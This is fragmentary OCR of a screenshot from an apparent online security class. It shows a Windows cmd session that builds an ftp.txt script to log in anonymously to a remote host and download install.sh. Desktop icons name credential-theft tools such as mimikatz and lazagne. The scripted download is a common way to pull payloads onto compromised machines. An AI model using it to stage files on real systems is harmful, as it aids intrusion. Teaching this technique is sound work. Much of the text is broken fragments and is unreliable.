 腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
cmd - ftp -i -s:ftp.txt
或批处理文件。
C:\Users\nathan>copy con ftp.txt
open 47.101.214.85 2121
覆盖 ftp.txt 吗? (Yes/No/All): yes
anonymous
get install.sh
quit^Z
已复制         1 个文件。
C:\Users\nathan>type ftp.txt
open 47.101.214.85 2121
anonymous
get install.sh
quit
C:\Users\nathan>ftp -i -s:ftp.txt
ftp> open 47.101.214.85 2121
连接到 47.101.214.85。
220 pyftpdlib 1.5.6 ready.
530 Log in with USER and PASS first.
用户(47.101.214.85:(none)):
331 Username ok, send password.
230 Login successful.
ftp> get install.sh
501 Rejected data connection to foreign address 192.168.78.67:4455.
150 File status okay. About to open data connection.
此电脑
新建文本文
档 (2).txt
lazagne.e
回收站
Burpsuite
CVE-2020
mx
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
英
20:14
2020/10/9
CVM(139.155.49.43)
1, pid=23598 <<<
ened (connect)
'anonymous' logge
ted data connecti
3.78.67:
Follow terminal folder
iZuf6jc5pa52ijq06q5f1lZ
2%
0.28 GB / 1.95 GB
0.01 Mb/s
0.00 Mb/s
24 d
7%
/run/lo
讨论区
成员(26)
1
杨达
1
陈健
1
"杨达"送给"mingy"一朵
杨达
用xhell用过xftp
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
发送
资源监控